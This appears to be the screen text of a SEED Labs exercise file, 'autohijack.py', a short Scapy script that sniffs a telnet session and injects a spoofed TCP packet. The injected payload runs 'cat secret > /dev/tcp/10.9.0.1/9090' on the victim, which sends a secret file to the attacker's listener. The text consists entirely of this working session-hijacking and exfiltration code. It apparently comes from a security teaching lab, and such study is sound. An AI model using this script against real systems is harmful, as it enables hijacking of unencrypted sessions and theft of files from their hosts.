 Open
autohijack.py
~/Desktop/SEED/Labsetup/volumes
Save
1 from scapy.all import *
2
3 def spoof_tcp(pkt):
4 ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)
5 tcp = TCP(sport=pkt[TCP].dport,
dport=pkt[TCP].sport, flags="A", seq=pkt[TCP].ack+5,
ack=pkt[TCP].seq)
6 data = "\r cat secret > /dev/tcp/10.9.0.1/9090 \r"
7 pkt = ip/tcp/data
8 #ls(pkt)
9 send(pkt, iface="br-c836eef5bef8", verbose=0)
10
11 pkt=sniff(iface='br-c836eef5bef8', filter='tcp and src host
10.9.0.5 and src port 23', prn=spoof_tcp)